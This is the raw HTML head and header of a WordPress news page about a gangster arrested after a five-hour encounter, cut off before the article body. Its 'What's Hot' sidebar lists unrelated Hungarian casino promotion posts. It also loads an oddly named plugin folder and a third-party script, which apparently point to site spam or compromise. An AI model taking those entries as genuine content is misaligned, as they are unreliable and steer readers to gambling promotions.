

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%AA%E0%A8%9C-%E0%A8%98%E0%A8%9F-%E0%A8%9A%E0%A8%B2-%E0%A8%AE%E0%A8%95%E0%A8%AC%E0%A8%B2-%E0%A8%AE%E0%A8%97%E0%A8%B0-%E0%A8%97%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0-%E0%A8%95%E0%A8%AC/
body_size: 19684
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਪੰਜ ਘੰਟੇ ਚੱਲੇ ਮੁਕਾਬਲੇ ਮਗਰੋਂ ਗੈਂਗਸਟਰ ਕਾਬੂ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal.jpg 616w, https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal-300x186.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal-150x93.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/10/bablu-batal-450x279.jpg 450w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਪੰਜ ਘੰਟੇ ਚੱਲੇ ਮੁਕਾਬਲੇ ਮਗਰੋਂ ਗੈਂਗਸਟਰ ਕਾਬੂ Comments Feed" href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%9c-%e0%a8%98%e0%a8%9f-%e0%a8%9a%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%ac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25aa%25e0%25a8%259c-%25e0%25a8%2598%25e0%25a8%259f-%25e0%25a8%259a%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%2597%25e0%25a8%2597%25e0%25a8%25b8%25e0%25a8%259f%25e0%25a8%25b0-%25e0%25a8%2595%25e0%25a8%25ac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"d2bfd65cc6"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/7794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%9c-%e0%a8%98%e0%a8%9f-%e0%a8%9a%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%ac/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=7794' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-7794 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
